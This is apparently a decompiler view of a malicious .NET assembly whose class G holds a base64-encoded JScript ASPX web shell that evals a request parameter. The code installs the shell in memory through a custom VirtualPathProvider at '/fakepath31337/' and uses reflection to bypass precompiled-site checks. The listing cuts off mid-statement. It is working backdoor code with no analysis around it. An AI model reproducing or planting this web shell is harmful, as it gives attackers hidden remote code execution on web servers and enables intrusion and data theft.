 Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
eydphjqc (0.0.0.0)
eydphjqc.dll
PE
Type References
References
{ } -
<Module> @02000001
G @02000002
Base Type and Interfaces
Derived Types
G() : void @06000001
myHandler @02000003
SamplePathProvider @02000004
SampleVirtualDirectory @02000006
SampleVirtualFile @02000005
System.Web (4.0.0.0)
G
1 using System;
2 using System.Collections;
3 using System.IO;
4 using System.Reflection;
5 using System.Text;
6 using System.Web;
7 using System.Web.Caching;
8 using System.Web.Compilation;
9 using System.Web.Hosting;
10 using System.Web.Routing;
11
12 // Token: 0x02000002 RID: 2
13 internal class G
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
16 public G()
17 {
18 string text = "PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT48JVJlc3BvbnNlLldyaXRlKGV2YWwoUmVxdWVzdC5JdGVtWyJ6MTExIl0sInVuc2FmZSIpKTslPg==";
19 string text2 = ".aspx";
20 string @string = Encoding.UTF8.GetString(Convert.FromBase64String(text));
21 string text3 = HttpContext.Current.Request.CurrentExecutionFilePath.TrimEnd(new char[] { '/' }).ToLower();
22 int num = text3.IndexOf(HttpContext.Current.Request.ApplicationPath.ToLower());
23 if (num >= 0)
24 {
25 text3 = text3.Remove(num, HttpContext.Current.Request.ApplicationPath.Length);
26 }
27 string text4 = "";
28 if (text3.LastIndexOf("/") > 0)
29 {
30 text4 = text3.Substring(0, text3.LastIndexOf("/"));
31 }
32 string text5 = text4 + "/fakepath31337/";
33 text5 = text5.Replace("//", "/");
34 try
35 {
36 G.SamplePathProvider samplePathProvider = new G.SamplePathProvider(text5, @string);
37 samplePathProvider.InitializeLifetimeService();
38 FieldInfo fieldInfo = null;
39 FieldInfo fieldInfo2 = null;
40 object obj = null;
41 object obj2 = null;
42 object obj3 = null;
43 if (BuildManager.IsPrecompiledApp)
44 {
45 Type typeFromHandle = typeof(BuildManager);
46 FieldInfo field = typeFromHandle.GetField("_theBuildManager", BindingFlags.Static | BindingFlags.NonPublic);
47 fieldInfo = typeFromHandle.GetField("_isPrecompiledAppComputed", BindingFlags.Instance | BindingFlags.NonPublic);
48 fieldInfo2 = typeFromHandle.GetField("_isPrecompiledApp", BindingFlags.Instance | BindingFlags.NonPublic);
49 obj = field.GetValue(null);
50 obj2 = fieldInfo.GetValue(obj);
51 obj3 = fieldInfo2.GetValue(obj);
52 fieldInfo.SetValue(obj, true);
53 fieldInfo2.SetValue(obj, false);
54 }
55 HostingEnvironment.RegisterVirtualPathProvider(samplePathProvider);
56 if (fieldInfo != null)
57 {
58 fieldInfo.SetValue(obj, obj2);
59 fieldInfo2.SetValue(obj, obj3);
60 }
61 HttpContext.Current.Response.Clear();
62 HttpContext.Current.Response.BufferOutput = true;
63 HttpContext.Current.Server.Execute(string.Concat(new object[]
64 {
100 %